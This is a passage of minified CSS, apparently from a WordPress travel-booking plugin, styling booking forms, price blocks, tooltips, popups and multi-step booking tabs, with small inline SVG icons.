.wpte-lrf-block{width:100%;margin-bottom:30px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{padding-right:0;flex-direction:column;align-items:flex-start}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{padding-right:0;flex-direction:column;align-items:flex-start}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label{width:100%;margin-bottom:10px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=email]{width:100%;margin-left:0}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip{width:100%}.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-toggle{flex-direction:row;align-items:center}.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-toggle .lrf-field-label{width:130px;margin-bottom:0}}
.mfp-hide{display:none}img{max-width:100%}.wte-button-group{display:flex;flex-wrap:wrap;grid-gap:10px}.wte-meta-help{display:inline-flex;justify-content:center;align-items:center;width:16px;height:16px;flex:0 0 16px;border-radius:50%;background-color:rgba(0,0,0,.07);margin:0 5px;text-decoration:none;cursor:pointer;position:relative}.wte-meta-help svg{width:6px;height:auto}.wte-meta-help .wte-help-content{position:absolute;left:50%;top:100%;width:auto;border-radius:5px;background:rgba(0,0,0,.9);color:#fff;font-size:13px;line-height:1.5;font-weight:300;padding:10px;margin-top:6px;display:none;transform:translateX(-50%)}.wte-meta-help .wte-help-content::before{content:"";border-bottom:5px solid rgba(0,0,0,.9);border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);position:absolute;bottom:100%;left:50%;margin-top:-1px;transform:translateX(-50%)}.wte-meta-help:hover .wte-help-content{display:block}.wte-es-with-multiple-options{display:flex;grid-gap:15px;overflow-x:auto;padding:0 15px;margin:0 -15px}.wte-es-with-multiple-options::-webkit-scrollbar{width:5px;height:5px}.wte-es-with-multiple-options::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-es-with-multiple-options::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px;visibility:hidden}.wte-es-with-multiple-options::-webkit-scrollbar-thumb:hover{background-color:#ccc}.wte-es-with-multiple-options:hover::-webkit-scrollbar-thumb{visibility:visible}.wte-es-with-multiple-options .item{border-bottom:none}@media(min-width: 1200px){#wte__booking{max-width:1170px}}#wte__booking .mfp-close{background:none;color:#333;font-size:40px}.wpte-select-options{display:inline-block;position:relative;font-size:15px;margin:0 15px}.wpte-select-options .option-toggle{font-size:13px;font-weight:600;line-height:1.5;color:#170d44;padding:5px 10px;cursor:pointer;border-radius:5px;border:none;background-color:#fff;box-shadow:0 2px 2px rgba(0,0,0,.1);padding-right:32px;position:relative;text-transform:capitalize}.wpte-select-options .option-toggle::after{content:"";width:9px;height:7px;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2710.828%27 height=%276.828%27 viewBox=%270 0 10.828 6.828%27%3E%3Cpath id=%27Path_23948%27 data-name=%27Path 23948%27 d=%27M3294.464,368.331l-4,4,4,4%27 transform=%27translate%28-366.917 3295.878%29 rotate%28-90%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27 opacity=%270.6%27/%3E%3C/svg%3E%0A");background-size:100%;background-repeat:no-repeat;position:absolute;right:10px;top:50%;transform:translateY(-50%);transform-origin:center;transition:all .3s ease}.wpte-select-options .option-toggle:hover{background-color:rgba(23,23,23,.05)}.wpte-select-options .wpte-select-options-wrapper{position:absolute;border-radius:5px;box-shadow:0 2px 10px rgba(0,0,0,.15);background-color:#fff;padding:15px;min-width:100%;margin-top:10px;transform:translateY(15px);visibility:hidden;opacity:0;transition:all .3s ease;z-index:111}.wpte-select-options .wpte-select-options-wrapper::before,.wpte-select-options .wpte-select-options-wrapper::after{content:"";border-bottom:8px solid #fff;border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);position:absolute;left:15px;bottom:100%}.wpte-select-options .wpte-select-options-wrapper::before{border-bottom-color:rgba(0,0,0,.1);margin-bottom:0px}.wpte-select-options.active .option-toggle::after{transform:translateY(-50%) rotate(180deg)}.wpte-select-options.active .wpte-select-options-wrapper{visibility:visible;opacity:1;transform:translateY(0)}.wpte-select-options ul{list-style:none;margin:0;padding:0}.wpte-select-options ul li{padding:10px 0}.wpte-group-discount-options .wpte-select-options-wrapper{width:300px}.wpte-group-discount-options .options-list{display:flex;flex-direction:column}.wpte-group-discount-options .options-list li{display:flex;justify-content:space-between}.wpte-group-discount-options .options-list li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.wpte-group-discount-options .options-list li.list-heading{font-weight:600;border-bottom-width:2px}.wpte-group-discount-options .options-list li>span{flex:1}.wpte-group-discount-options .options-list li .price-per-person,.wpte-group-discount-options .options-list li .traveler-price{text-align:right}.wte-global-popup{max-width:100%;width:100vw;height:100vh;background-color:#fff;position:fixed;left:50%;top:50%;transform:translate(-50%, -50%);border-radius:3px;box-shadow:0 7px 26px rgba(0,0,0,.16)}@media(min-width: 768px){.wte-global-popup{width:90%;height:81.1%}}@media(min-width: 1200px){.wte-global-popup{max-width:1367px}}.wte-global-popup .mfp-close{position:absolute;top:12px;right:12px;padding:0;border:none;background:none;width:14px;height:14px;display:flex;align-items:center;justify-content:center;line-height:0;font-size:0px;transition:all .1s linear;opacity:.2;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2714.828%27 height=%2714.828%27 viewBox=%270 0 14.828 14.828%27%3E%3Cg id=%27Component_8_7%27 data-name=%27Component 8 %E2%80%93 7%27 transform=%27translate%281.414 1.414%29%27%3E%3Cg id=%27Group_2308%27 data-name=%27Group 2308%27 opacity=%271%27%3E%3Cg id=%27Group_2307%27 data-name=%27Group 2307%27%3E%3Cpath id=%27Path_23938%27 data-name=%27Path 23938%27 d=%27M-3543.213-3525.86l12,12%27 transform=%27translate%283543.213 3525.86%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27/%3E%3Cpath id=%27Path_23939%27 data-name=%27Path 23939%27 d=%27M-3531.213-3525.86l-12,12%27 transform=%27translate%283543.213 3525.86%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-size:100%;background-repeat:no-repeat}.wte-global-popup .mfp-close:hover{opacity:1}.wte-global-popup .mfp-close:active{top:12px}.wpte-booking-area{box-shadow:0 -2px 205px rgba(0,0,0,.04),0 -0.6px 61.8px rgba(0,0,0,.0261),0 -0.25px 25px rgba(0,0,0,.02),0 -0.09px 9px rgba(0,0,0,.0139);border-radius:5px;font-family:var(--primary-font);font-size:14px;line-height:2;color:var(--font-color);background-color:#fff}@media(max-width: 1024px){.wpte-booking-area{position:fixed;left:0;right:0;bottom:0;width:100vw;z-index:111;box-shadow:-2px 0 16px rgba(0,0,0,.2);border-radius:0;padding:0 32px 16px}}.wpte-booking-area .wpte-custom-tooltip{width:12px;height:12px;border-radius:50%;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width=%277%27 height=%278%27 viewBox=%270 0 7 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.86115 4.46133C4.60133 4.55361 4.3759 4.72306 4.21506 4.94699C4.05421 5.17092 3.96563 5.43865 3.96115 5.71432V6.02835H3.06815C3.04971 5.67567 3.08342 5.32219 3.16815 4.97934C3.35597 4.56734 3.67156 4.22683 4.06815 4.00833C4.85715 3.54633 5.22215 3.07035 5.16815 2.58035C5.09015 1.88035 4.63013 1.51234 3.79413 1.46634C3.36252 1.42667 2.9319 1.55188 2.58887 1.8168C2.24584 2.08173 2.01584 2.46673 1.94513 2.89435L0.994141 2.49435L1.15112 2.13434C1.40302 1.62754 1.8112 1.21513 2.31537 0.958007C2.81954 0.700881 3.393 0.612651 3.95114 0.706328C5.36714 0.775328 6.14014 1.38134 6.27014 2.51333C6.34881 3.23467 5.87679 3.88499 4.85413 4.46432L4.86115 4.46133ZM3.96814 7.79333H3.06815V6.90134H3.96814V7.79333Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;cursor:pointer;position:relative;background-color:var(--primary-color);margin-left:5px}.wpte-booking-area .wpte-custom-tooltip::before{content:attr(data-title);width:200px;background:rgba(9,20,38,.8);border-radius:5px;line-height:1.4;font-size:14px;padding:12px;color:#fff;position:absolute;margin-bottom:10px;bottom:100%;left:50%;transform:translateX(-50%);opacity:0;visibility:hidden;transition:all .3s ease}.wpte-booking-area .wpte-custom-tooltip::after{content:"";border-top:5px solid rgba(9,20,38,.8);border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);position:absolute;bottom:100%;margin-bottom:5px;opacity:0;visibility:hidden;transition:all .3s ease}.wpte-booking-area .wpte-custom-tooltip:hover::before,.wpte-booking-area .wpte-custom-tooltip:hover::after{visibility:visible;opacity:1}.wpte-booking-area .wpte-booking-inner-wrapper{position:relative;padding-top:48px;padding-bottom:24px}@media(max-width: 1024px){.wpte-booking-area .wpte-booking-inner-wrapper{padding:0 !important}}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-gd-text{display:none !important}}.wpte-booking-area .wpte-bf-btn{padding:16px;background:#efefef;border:none;cursor:pointer;border-radius:4px}.wpte-booking-area .wpte-bf-btn.wte-book-now{font-size:18px;background:var(--primary-color);color:#fff}.wpte-booking-area .wpte-bf-btn:active,.wpte-booking-area .wpte-bf-btn:hover{background:#096ce4;color:#fff}.wpte-booking-area .wpte-bf-gd-text{display:inline-block;max-width:100%;font-size:13px;background:rgba(var(--primary-color-rgb), 0.1);padding:1px 10px;position:absolute;top:0;right:0;border-radius:0 5px 0 0}.wpte-booking-area .wpte-bf-discount-tag{display:inline-block;font-size:14px;line-height:1;font-weight:600;color:#fff;background:#ea7810;border-radius:14px;padding:5.5px 10px;margin:0 0 0 25px}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-discount-tag{display:none}}.wpte-booking-area .wpte-bf-price-wrap{display:flex;flex-wrap:wrap;padding:0;border:none;background:none}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-price-wrap{max-height:0;overflow:hidden;transition:max-height .3s ease;border-bottom:none !important}}.wpte-booking-area .wpte-bf-price{display:flex;width:100%;flex-direction:column;flex:1 0 50%;padding:24px;padding-bottom:24px;align-items:unset;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.1);margin-bottom:0}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-price{padding:16px 0}}@media(min-width: 768px){.wpte-booking-area .wpte-bf-price{width:50%}}.wpte-booking-area .wpte-bf-price:last-child{border-bottom:1px solid rgba(var(--primary-color-rgb), 0.1)}.wpte-booking-area .wpte-bf-price .wpte-bf-price-from{font-size:13px;font-weight:500;margin-right:5px}.wpte-booking-area .wpte-bf-price del{font-size:14px;line-height:1}.wpte-booking-area .wpte-bf-price ins{font-weight:500;line-height:1 !important}.wpte-booking-area .wpte-bf-price .wpte-bf-reg-price{line-height:normal;margin-bottom:6px}.wpte-booking-area .wpte-bf-price .wpte-bf-price-amount{font-size:22px;line-height:22px;font-weight:500;text-decoration:none}.wpte-booking-area .wpte-bf-price .wpte-bf-pqty{line-height:21px;color:#061626;font-size:14px}.wpte-booking-area .wpte-bf-price .wpte-bf-offer-price{display:flex;flex-wrap:wrap;align-items:flex-end;grid-gap:5px;line-height:1}.wpte-booking-area .wpte-bf-content{margin-top:0;padding:24px 25px 0}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-content{display:none}}.wpte-booking-area .wpte-bf-content ul,.wpte-booking-area .wpte-bf-content ol{margin:0;padding:0;list-style:none}.wpte-booking-area .wpte-bf-content ul li,.wpte-booking-area .wpte-bf-content ol li{position:relative;padding-left:22px !important;margin-bottom:9px}.wpte-booking-area .wpte-bf-content ul li::before,.wpte-booking-area .wpte-bf-content ol li::before{content:"";position:absolute;left:0;color:var(--primary-color)}.wpte-booking-area .wpte-bf-content ul li::before{width:12px;height:6px;top:8px;border:1px solid rgba(0,0,0,0);border-left-color:var(--primary-color);border-bottom-color:var(--primary-color);transform:rotate(315deg)}.wpte-booking-area .wpte-bf-content ol{counter-reset:order-count}.wpte-booking-area .wpte-bf-content ol li{counter-increment:order-count}.wpte-booking-area .wpte-bf-content ol li::before{content:counter(order-count);font-style:italic}.wpte-booking-area .wpte-bf-btn-wrap{margin-top:24px;padding:0 25px}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-btn-wrap{padding:16px 0 0;margin:0}}.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn{width:100%;text-decoration:none}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn{padding:12px 24px;font-size:16px;line-height:1.5}}.wpte-booking-area .wpte-booking-footer-text{line-height:1.4;text-align:center;padding:24px;border-top:1px solid rgba(var(--primary-color-rgb), 0.05)}@media(max-width: 1024px){.wpte-booking-area .wpte-booking-footer-text{padding:12px 0 0}}@media(max-width: 767px){.wpte-booking-area .wpte-booking-footer-text{font-size:12px}}.wpte-booking-area .wpte-booking-footer-text a,.wpte-booking-area .wpte-booking-footer-text a:link{color:var(--primary-color);text-decoration:none}.wpte-booking-area .wpte-booking-footer-text a:hover,.wpte-booking-area .wpte-booking-footer-text a:link:hover{text-decoration:underline}button:disabled{opacity:.5;cursor:not-allowed !important}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading{opacity:.9;display:inline-flex;align-items:center;justify-content:center}button:disabled.btn-loading::before{content:"";display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear;background-image:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.single-trip .mfp-wrap{z-index:999999}.widget-area{display:block !important}.tippy-box{background:#000;border-radius:4px;padding:8px;font-size:14px;line-height:1.4;color:#fff;max-width:280px}.tippy-box[data-placement^=top]>.tippy-arrow::before{border-top-color:#000}.tippy-box[data-placement^=bottom]>.tippy-arrow::before{border-bottom-color:#000}.tippy-box[data-placement^=left]>.tippy-arrow::before{border-left-color:#000}.tippy-box[data-placement^=right]>.tippy-arrow::before{border-right-color:#000}button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{background-color:#fff;border:none;padding:8px 24px;font-size:16px;line-height:1.6;font-weight:500;color:#000;border-radius:6px 6px 0 0;display:inline-flex;align-items:center;text-align:center;position:absolute;left:50%;bottom:100%;transform:translateX(-50%);box-shadow:0 -8px 8px rgba(0,0,0,.1);transition:all .3s ease;z-index:11}@media(min-width: 1025px){button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{display:none}}button.wpte_price-toggle-btn-mb::after,button.wpte_price-toggle-btn-mb:focus::after{content:attr(data-text);display:inline-block;transition:all .3s ease;text-decoration:none}button.wpte_price-toggle-btn-mb.active .current-text,button.wpte_price-toggle-btn-mb:focus.active .current-text{display:none}button.wpte_price-toggle-btn-mb.active::before,button.wpte_price-toggle-btn-mb:focus.active::before{content:attr(data-active-text)}button.wpte_price-toggle-btn-mb.active::after,button.wpte_price-toggle-btn-mb:focus.active::after{transform:rotate(180deg)}.wpte-form-layout-1 button.wpte_price-toggle-btn-mb::after,.wpte-form-layout-1 button.wpte_price-toggle-btn-mb:focus::after,.wpte-form-layout-2 button.wpte_price-toggle-btn-mb::after,.wpte-form-layout-2 button.wpte_price-toggle-btn-mb:focus::after{width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% auto;mask-size:100% auto;margin-left:8px}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:last-child,.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:nth-last-child(2){padding-bottom:0}}@media(max-width: 1024px){.wpte-booking-area.wpte-form-layout-3{width:calc(100vw - 32px);left:auto;right:16px;bottom:16px;border-radius:16px;padding:0;background:none}}@media(max-width: 1024px){.wpte-form-layout-2{border-radius:16px 16px 0 0;padding:4px 16px 16px}}.wpte-form-layout-2 button.wpte_price-toggle-btn-mb{background:linear-gradient(to bottom, #ffffff 60%, transparent 40%) !important;color:rgba(6,22,38,.8) !important;width:50px;height:50px;border-radius:50%;padding:0;justify-content:center;transform:translate(-50%, 50%)}.wpte-form-layout-2 button.wpte_price-toggle-btn-mb::before{content:none}.wpte-form-layout-2 button.wpte_price-toggle-btn-mb::after{margin:0 !important}@media(max-width: 1024px){.wpte-form-layout-2.wpte-default-form{padding-top:24px}.wpte-form-layout-2.wpte-default-form .wpte-booking-inner-wrapper{display:flex;justify-content:space-between;padding-bottom:24px !important}.wpte-form-layout-2.wpte-default-form button.wpte_price-toggle-btn-mb{display:none}.wpte-form-layout-2.wpte-default-form .wpte-bf-price-wrap{max-height:unset;overflow:visible;display:flex;margin:0 !important}.wpte-form-layout-2.wpte-default-form .wpte-bf-price{padding-left:0;padding-right:16px;border:none !important;padding-bottom:0;padding-top:0}.wpte-form-layout-2.wpte-default-form .wpte-bf-btn-wrap{padding-top:0}}@media(max-width: 1024px){.wpte-form-layout-3 button.wpte_price-toggle-btn-mb{transform:unset;position:fixed;left:auto;right:24px;bottom:24px;width:60px;height:60px;font-size:30px;padding:0;justify-content:center;border-radius:50%;background-color:var(--primary-color);color:#fff;box-shadow:4px 6px 12px rgba(94,70,8,.2);transform:scale(1, 1)}.wpte-form-layout-3 button.wpte_price-toggle-btn-mb.active{visibility:hidden;opacity:0;transform:scale(0, 0)}.wpte-form-layout-3>.wrap{padding:8px 32px 24px;background-color:#fff;width:calc(100vw - 32px);position:fixed;left:auto;right:16px;bottom:16px;border-radius:16px;box-shadow:4px 6px 12px rgba(94,70,8,.2);transition:all .3s ease;transform:scale(0, 0);transform-origin:right bottom;opacity:0;z-index:11}.wpte-form-layout-3.show .wrap{transform:scale(1, 1);opacity:1}.wpte-form-layout-3 .wpte-bf-price-wrap{overflow:visible;max-height:unset}.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3,.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3:active,.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3:focus{position:absolute;top:10px;right:10px;padding:0;width:20px;height:20px;border-radius:50%;background-color:#fff !important;background-image:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.4 15L10 11.4L13.6 15L15 13.6L11.4 10L15 6.4L13.6 5L10 8.6L6.4 5L5 6.4L8.6 10L5 13.6L6.4 15ZM10 20C8.61667 20 7.31667 19.7373 6.1 19.212C4.88333 18.6873 3.825 17.975 2.925 17.075C2.025 16.175 1.31267 15.1167 0.788 13.9C0.262667 12.6833 0 11.3833 0 10C0 8.61667 0.262667 7.31667 0.788 6.1C1.31267 4.88333 2.025 3.825 2.925 2.925C3.825 2.025 4.88333 1.31233 6.1 0.787C7.31667 0.262333 8.61667 0 10 0C11.3833 0 12.6833 0.262333 13.9 0.787C15.1167 1.31233 16.175 2.025 17.075 2.925C17.975 3.825 18.6873 4.88333 19.212 6.1C19.7373 7.31667 20 8.61667 20 10C20 11.3833 19.7373 12.6833 19.212 13.9C18.6873 15.1167 17.975 16.175 17.075 17.075C16.175 17.975 15.1167 18.6873 13.9 19.212C12.6833 19.7373 11.3833 20 10 20Z%27 fill=%27%23DE4444%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:20px;background-position:center;border:none}}@media(min-width: 1025px){.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3{display:none}}@media(max-width: 1024px){.wpte-form-layout-2 .wpte-bf-btn-wrap,.wpte-form-layout-3 .wpte-bf-btn-wrap{padding-top:24px}.wpte-form-layout-2 .wpte-bf-price-wrap,.wpte-form-layout-3 .wpte-bf-price-wrap{justify-content:center}.wpte-form-layout-2 .wpte-bf-price,.wpte-form-layout-3 .wpte-bf-price{padding-left:24px;padding-right:24px;border-bottom:0;margin-bottom:1em}.wpte-form-layout-2 .wpte-bf-price:nth-child(2n-1),.wpte-form-layout-3 .wpte-bf-price:nth-child(2n-1){border-right:1px solid rgba(var(--primary-color-rgb), 0.1)}.wpte-form-layout-2 .wpte-bf-price:last-child,.wpte-form-layout-2 .wpte-bf-price:nth-last-child(2),.wpte-form-layout-3 .wpte-bf-price:last-child,.wpte-form-layout-3 .wpte-bf-price:nth-last-child(2){margin-bottom:0}.wpte-form-layout-2 .wpte-bf-price:last-child,.wpte-form-layout-3 .wpte-bf-price:last-child{border-right:0}}.wte-process-layout{max-height:100vh;overflow-y:auto}@media(min-width: 768px){.wte-process-layout{max-height:80vh}}@media(min-width: 1200px){.wte-process-layout{display:grid;grid-template-areas:"steps sidebar" "tabs sidebar";grid-template-rows:75px 1fr;grid-template-columns:67.3% 32.7%;overflow:hidden}}.wte-process-layout .wte-process-container{max-width:83.52%;margin:0 auto}.wte-process-layout .wte-process-nav{border-bottom:1px solid rgba(0,0,0,.05);grid-area:steps;position:sticky;top:0;background-color:#fff;z-index:11}.wte-process-layout .wte-process-nav .wte-process-container,.wte-process-layout .wte-process-nav .wte-process-nav-list{height:100%}.wte-process-layout .wte-process-nav .wte-process-nav-list{list-style:none;padding:0;margin:0;display:flex;position:relative;--step-bar-width: 0}.wte-process-layout .wte-process-nav .wte-process-nav-list::before{content:"";width:var(--step-bar-width);height:2px;background-color:var(--primary-color);position:absolute;left:0;bottom:0;opacity:.5;transition:all .3s ease-in-out}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item{font-size:15px;line-height:1;font-weight:500;color:#000;text-align:center;padding:15px 30px;position:relative;opacity:.4;transition:all .3s linear;display:flex;align-items:center;justify-content:center;grid-gap:10px;width:33.153%}@media(min-width: 768px){.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item{padding:30px}}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item a{text-decoration:none;display:flex;align-items:center;justify-content:center;grid-gap:10px;color:inherit}@media(max-width: 575px){.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item a{font-size:0}}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.active,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.finish{opacity:1}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.active::before,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item.finish::before{width:100%}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon{line-height:0}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg rect{stroke:currentColor}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg path,.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .wte-icon svg circle{fill:currentColor}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow{position:absolute;top:50%;right:0;transform:translateY(-50%)}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow svg path{stroke:#1e1e1e}.wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item:last-child .arrow{display:none}.wte-process-layout .wte-process-tabs{grid-area:tabs}.wte-process-layout .wte-process-tabs .wte-process-container{padding:2rem 0;position:relative;min-height:100%}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-container{height:calc(81.1vh - 75px);padding-bottom:124px}}.wte-process-layout .wte-process-tabs .wte-process-tab-item{display:none;margin:0 -15px;padding:0 15px 0}@media(min-width: 768px){.wte-process-layout .wte-process-tabs .wte-process-tab-item{height:100%;overflow-y:auto}}@media(min-width: 1200px){.wte-process-layout .wte-process-tabs .wte-process-tab-item{padding-right:10px;overflow:hidden;overflow-y:auto}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar{width:5px;height:5px}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-thumb{background-color:#eee;border-radius:5px;visibility:hidden}.wte-process-layout .wte-process-tabs .wte-process-tab-item::-webkit-scrollbar-thumb:hover{background-color:#ccc}.wte-process-layout .wte-process-tabs .wte-process-tab-item:hover::-webkit-scrollbar-thumb{visibility:visible}}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-process-tab-title{font-size:16px;line-height:1.45;font-weight:600;color:#000;opacity:.8;margin-bottom:20px;margin-top:0}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-package-type{margin-bottom:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper p{font-size:14px;line-height:25px;color:rgba(0,0,0,.7)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper hr{margin:20px 0;border-color:rgba(0,0,0,.03)}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span{font-size:12px;font-weight:500;text-transform:uppercase;color:#000;opacity:.3}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span.text-left{padding-left:50px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span.text-right{padding-right:50px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-booking-date-wrap{box-shadow:0 2px 3px rgba(0,0,0,.08);border-radius:5px}.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-booking-date-wrap .wte-booking-times{padding:16px 30px}.wte-process-layout .wte-process-tabs .wte-process-tab-item 